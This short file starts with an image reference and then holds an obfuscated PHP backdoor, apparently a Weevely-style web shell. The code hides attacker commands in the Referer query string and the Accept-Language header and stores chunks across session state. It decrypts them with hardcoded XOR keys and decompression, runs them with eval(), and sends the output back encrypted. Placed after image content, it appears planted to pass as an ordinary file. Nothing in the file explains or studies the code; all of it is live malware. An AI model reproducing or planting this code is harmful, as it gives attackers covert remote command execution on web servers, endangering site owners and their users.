 <?php $kh="42f7"; $kf="e9ac"; function x($t,$k) { $c=strlen($k); $l=strlen($t); $o=""; for ($i=0;$i<$l;) { for ($j=0;($j<$c&&$i<$l);$j++,$i++) { $o.=$t { $i } ^$k { $j } ; } } return $o; } $r=$_SERVER; $rr=@$r["HTTP_REFERER"]; $ra=@$r["HTTP_ACCEPT_LANGUAGE"]; if($rr&&$ra) { $u=parse_url($rr); parse_str($u["query"],$q); $q=array_values($q); preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/",$ra,$m); if($q&&$m) { @session_start(); $s=&$_SESSION; $ss="substr"; $sl="strtolower"; $i=$m[1][0].$m[1][1]; $h=$sl($ss(md5($i.$kh),0,3)); $f=$sl($ss(md5($i.$kf),0,3)); $p=""; for ($z=1;$z<count($m[1]);$z++)$p.=$q[$m[2][$z]]; if(strpos($p,$h)===0) { $s[$i]=""; $p=$ss($p,3); } if(array_key_exists($i,$s)) { $s[$i].=$p; $e=strpos($s[$i],$f); if($e) { $k=$kh.$kf; ob_start(); @eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/","/-/"),array("/","+"),$ss($s[$i],0,$e))),$k))); $o=ob_get_contents(); ob_end_clean(); $d=base64_encode(x(gzcompress($o),$k)); print("<$k>$d</$k>"); @session_destroy(); } } } } ?>